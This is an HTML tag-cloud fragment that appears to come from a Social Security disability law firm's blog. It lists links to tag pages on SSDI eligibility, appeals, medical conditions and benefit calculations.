                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-on-ssdi-2025">working on SSDI 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-16728-social-security-bonus">what is the $16728 social security bonus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-for-migraines-and-fibromyalgia">disability for migraines and fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-people-on-disability-get-a-stimulus-check">will people on disability get a stimulus check</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-decision-making-process">SSDI decision-making process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-form-for-autoimmune-disease">ssdi rfc form for autoimmune disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-during-covid-19">social security disability benefits during covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dependents-benefits">dependents benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-for-arthritis-in-your-back">ssdi insurance for arthritis in your back</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-spinal-stenosis">disability benefits for spinal stenosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-medical-and-vocational-complexity-in-ssdi">addressing medical and vocational complexity in SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-hemophilia-a-disease">is hemophilia a disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-ocd-have-any-benefits">does ocd have any benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-lawyer">Disability benefits lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-age">social security age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-incentives-ssdi">work incentives SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssi-after-age-65">can you get ssi after age 65</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/is-having-one-kidney-considered-a-disability">is having one kidney considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-aime-calculated-for-ssdi">how is aime calculated for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-payment-calculation">SSDI payment calculation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mistakes-to-avoid-when-applying-for-benefits-for-short-term-disability">Mistakes to avoid when applying for benefits for short-term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-disability-benefits">how to apply for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neurological-disability-benefits">neurological disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-income-limits-2024">SSDI income limits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-technological-innovations">SSDI technological innovations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-ssdi-2025">apply for SSDI 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-a-disability-reconsideration">how to win a disability reconsideration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rapid-disability-determination">rapid disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-for-multiple-sclerosis">disability for multiple sclerosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/steps-for-ssdi-appeals">steps for SSDI appeals</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/coordination-with-disability-benefits">coordination with disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/incapacity-to-work-due-to-pulmonary-hypertension-rfc">Incapacity to Work Due to Pulmonary Hypertension | RFC</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-immigrants">ssdi for immigrants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-lawyer">Los Angeles social security lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/additional-disability-income">additional disability income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-appeals">winning SSDI appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/code-of-federal-regulations-for-worn-out-worker-rules">code of federal regulations for worn out worker rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inclusive-ssdi-approaches">Inclusive SSDI approaches</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claim-denial">SSDI claim denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-criteria-2024">SSDI medical criteria 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-if-you-do-not-have-enough-work-credits">Can you get ssdi if you do not have enough work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-uncommon-health-conditions">application process for uncommon health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chronic-illness-ssdi">chronic illness SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-sclerosis-disability-letter">multiple sclerosis disability letter</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/list-of-questions-asked-at-a-disability-hearing">list of questions asked at a disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-benefits-lawyer">Los Angeles Social Security benefits lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fast-tracking-ssdi-cancer">fast-tracking SSDI cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/should-i-take-early-retirement-or-apply-for-ssdi-and-a-disability-freeze">Should I take early retirement or apply for SSDI and a disability freeze?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-disqualifies-someone-from-getting-disability-benefits-with-cancer">what disqualifies someone from getting disability benefits with cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-get-disability-allowance-for-autism">do you get disability allowance for autism</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-can-help-you-get-ocd">what can help you get ocd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-support-systems">SSDI support systems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/family-benefit-reduction">family benefit reduction</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdichanges">SSDIchanges</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ptsd-ssdi-benefits">PTSD SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-non-medical-decision">what is a non medical decision</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spine-disorders-qualify-for-disability">What spine disorders qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-a-vocational-expert-do-at-a-ssdi-hearing">what does a vocational expert do at a SSDI hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/twp">twp</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/caregiver-eligibility-for-ssdi-benefits">caregiver eligibility for SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/diabetes-disability-benefits">diabetes disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denials">SSDI denials</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/socialsecuritybenefitsduringcovid19">socialsecuritybenefitsduringcovid19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-dual-nationality">social security dual nationality</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-retirement-benefits">SSDI and retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-to-prepare-for-an-online-hearing">tips to prepare for an online hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/covid-19-unemployment-disability-benefits-for-laid-off-workers">covid 19 unemployment disability benefits for laid off workers</a>
                  <a style="font-size: 20px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance">Social Security Disability Insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-ssi-benefit-reassessment">SSDI and SSI benefit reassessment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-cross-examination">challenges in cross-examination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-disability-strategies">adaptive disability strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-apply-for-ssdi-while-working">can i apply for ssdi while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/understanding-the-role-of-vocational-expert-at-ssdi-hearings">understanding the role of vocational expert at SSDI hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-inflammatory-arthritis">how much does disability pay for inflammatory arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-of-epe">benefits of epe</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-my-child">ssdi for my child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thrombosis-and-disability-benefits">Thrombosis and Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-i-get-in-social-security">how much will I get in social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-social-media-review">SSDI social media review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-the-ssa-calculate-your-ssdi-tax">how does the ssa calculate your ssdi tax</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/well-structured-file">well-structured file</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adapting-disability-policies-for-remote-workers">adapting disability policies for remote workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/automatic-determinations-in-recent-years">automatic determinations in recent years</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-ssdi-chronic-pain">apply SSDI chronic pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeal-denied-social-security-disability">appeal denied Social Security Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabledvet">#disabledvet</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adrenal-gland-disorder-treatment">adrenal gland disorder treatment</a>
                  <a style="font-size: 23px;" class="tag-cloud" href="/blog/tags/disability-benefits">disability benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-chronic-pain">medical reviews in SSDI for chronic pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/attorney-for-disability">attorney for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-a-heart-condition-qualify-for-disability">does a heart condition qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-kidney-cancer">Can you get SSDI for kidney cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disqualifications">social security disqualifications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inclusive-medical-reviews-for-remote-workers">inclusive medical reviews for remote workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-thyroid-disease">disability benefits for thyroid disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-adrenal-gland-disorder">ssdi for adrenal gland disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-calculate-fica-tax-for-payroll">how to calculate fica tax for payroll</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-social-security-judges-approve-my-disability-claims-during-coronavirus">will social security judges approve my disability claims during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-backpay-calculation-2022">ssdi backpay calculation 2022</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-to-prepare-for-an-online-hearing">how to prepare for an online hearing</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-ssdi-claims-are-evaluated">how SSDI claims are evaluated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-veteran-disability">expedited veteran disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-program">benefits program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/at-what-age-does-ssdi-reviews-stop">at what age does ssdi reviews stop</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeals-process">appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-medical-eligibility-requirement-for-gerd">The Medical Eligibility Requirement for GERD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-surveillance-by-disability-examiner">ssdi surveillance by disability examiner</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-legislation">disability benefits legislation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-vs-ssi-2025">SSDI vs. SSI 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/lower-back-pain">lower back pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-disabled-californians-on-ssdi-get-golden-state-stimulus">will disabled Californians on ssdi get golden state stimulus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-is-compassionate-allowance">how long is compassionate allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-when-a-listing-is-not-met">what happens when a listing is not met</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/vocational-experts-in-disability-cases">vocational experts in disability cases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-programs">benefits programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-your-disability-cases">how to win your disability cases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-getting-laid-off-affect-my-eligibility-for-disability-benefits">will getting laid off affect my eligibility for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-brain-and-nervous-system-conditions">application process for brain and nervous system conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-workers-laid-off-covid-19">ssdi benefits for workers laid off covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disability-claims">mental health disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-could-be-denied-to-unvaccinated-loved-ones">disability benefits could be denied to unvaccinated loved ones</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-severe-mental-impairment">what is a severe mental impairment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-file-for-social-security-disability-while-on-workers-compensation">can i file for social security disability while on workers compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-disability-benefits">my disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-outside-us">ssdi benefits outside US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/causes-and-symptoms-of-systemic-vasculitis">Causes and Symptoms of Systemic Vasculitis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-much-benefits-will-i-earn">how much benefits will I earn</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-continuation-post-approval">benefits continuation post-approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/evaluating-rfc-in-disability-claims">evaluating RFC in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-documents-required">ssdi documents required</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-rfc-symptoms-explained-by-physicians-mean">what does rfc symptoms explained by physicians mean</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans-ssdi-ptsd">veterans SSDI PTSD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-for-breast-cancer">Compassionate Allowance for Breast Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/retirementbenefits">retirementbenefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-2025">Trial Work Period 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-lose-my-ssdi-benefits-while-living-abroad">can i lose my ssdi benefits while living abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-payments-for-me">social security payments for me</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-ssdi-fast">apply for SSDI fast</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/checklist-for-ssdi-application">checklist for ssdi application</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-work-credits">SSDI work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans-disability-benefits">veterans disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-changes-for-cola-in-2021">social security changes for cola in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-daily-activities">disability daily activities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-disability-benefits-for-pulmonary-hypertension">How to Qualify for Disability Benefits for Pulmonary Hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-five-year-rule">social security disability five year rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-and-substance-use">disability claims and substance use</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/primary-insurance-amount">primary insurance amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-disability-claim">Filing disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-tips-2024">SSDI application tips 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-disability-with-osteoporosis">how to qualify for disability with osteoporosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blood-clots-and-social-security-disability">blood clots and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-qualifies-for-ssdi-benefits-for-breast-cancer">who qualifies for ssdi benefits for breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-payments-debit-card">disability payments debit card</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-part-time-on-disability">can you work part time on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-liver-disease-qualify-for-ssdi">does liver disease qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-with-support-systems">coordination with support systems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-related-reviews-for-ssdi">Work-related reviews for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2023-social-security-cola-increase">2023 Social Security COLA increase</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-neurological-disorders">SSDI for neurological disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/preparing-for-an-online-hearing">preparing for an online hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-listing-for-heart-failure">blue book listing for heart failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cap-on-maximum-earnings-for-payroll-income">cap on maximum earnings for payroll income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/income-management">income management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/extended-period-of-eligibility">extended period of eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-medical-condition-in-the-blue-book">common medical condition in the Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-funding">disability benefits funding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-ssdi-backpay">2025 SSDI backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability-special-rules-after-age-65">short term disability special rules after age 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adapting-documentation-for-adhd-in-disability-claims">adapting documentation for ADHD in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/collecting-ssdi-and-retirement">collecting SSDI and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-foreign-citizenship">SSDI and foreign citizenship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssa-pay-for-chronic-digestive-problems">how much does ssa pay for chronic digestive problems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-kidney-disease">can you get ssdi for kidney disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-herniated-disc-a-permanent-disability">is herniated disc a permanent disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-substance-abuse-claims">SSDI substance abuse claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-social-security-expansion-act-go-into-effect">when will Social Security Expansion Act go into effect</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fibromyalgia-documentation">fibromyalgia documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-having-cancer-qualify-you-for-disability-what-types-of-cancer-qualify-for-disability-what-benefits-are-cancer-patients-entitled-to">Does having cancer qualify you for disability? What types of cancer qualify for disability?   what benefits are cancer patients entitled to</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-with-chronic-venous-insufficiency">can you work with chronic venous insufficiency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-track-my-disability-back-pay">how to track my disability back pay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-with-respiratory-treatments">coordination with respiratory treatments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-neck-pain-be-considered-a-disability">Can neck pain be considered a disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-chronic-fatigue">SSDI chronic fatigue</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-conditions-for-mental-disability">Qualifying Conditions for Mental Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-cola-for-2022-be-announced">when will cola for 2022 be announced</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-conditions-needed-to-qualify-for-osteoporosis">medical conditions needed to qualify for osteoporosis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-benefits">Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssd-while-suffering-from-blood-clots-for-thrombosis">Applying for SSD while suffering from blood clots for thrombosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-while-travel">ssdi benefits while travel</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/seeking-disability-benefits-for-alcoholism-or-drug-addiction">seeking disability benefits for alcoholism or drug addiction</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-for-childs-education">disability claims for childs education</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-enough-work-credits-for-disability">not enough work credits for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-eligibility">disability eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-disabled-child-receive-ssdi">can a disabled child receive ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-eczema">SSDI Benefits for Eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-interviews">SSDI application interviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/low-income-families">low income families</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-rejection">disability benefits rejection</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-claim-denials">SSDI claim denials</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-effect-does-working-during-early-retirement-have-on-benefits">What Effect Does Working During Early Retirement Have on Benefits?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-long-term-care">Medicare long-term care</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-and-employment-options">disability benefits and employment options</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expert-ssdi-lawyer">Expert SSDI lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/spouse-with-mental-disability">spouse with mental disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-media-disability-benefits">social media disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-for-asthma-during-covid">can i get disability for asthma during covid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tabs-and-dividers">tabs and dividers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-benefits">qualifying for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-reconsideration">SSDI reconsideration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-blind-do-you-have-to-be-for-disability">how blind do you have to be for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-vs-supplemental-security-income">disability benefits vs supplemental security income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-you-make-working-while-receiving-ssdi">how much can you make working while receiving ssdi</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-benefits-during-coronavirus">social security benefits during coronavirus</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-2024">SSDI eligibility 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-medicaid-planning">disability Medicaid planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-report-my-income-to-social-security">how do i report my income to social security?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-process-2024">SSDI appeals process 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-congenital-heart-disease-considered-a-disability">is congenital heart disease considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-2024">Trial Work Period 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-disability-hearing-for-depression">how to win disability hearing for depression</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-disability-benefit-for-skin-conditions">how to win disability benefit for skin conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rules-of-epe">rules of epe</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/physical-illness">Physical illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-travel-impact">SSDI travel impact</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-fibromyalgia">SSDI fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/comprehensive-social-security-support">comprehensive social security support</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-retirement-benefits">SSDI retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-assessments">navigating SSDI assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paralyzed-veterans">paralyzed veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-limitations-does-a-person-with-sickle-cell-disease-have">what limitations does a person with sickle cell disease have</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-healthcare">disability healthcare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-payments-2024">disability payments 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-pay-according-to-cola">ssdi pay according to COLA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-conversion">Social Security conversion</a>
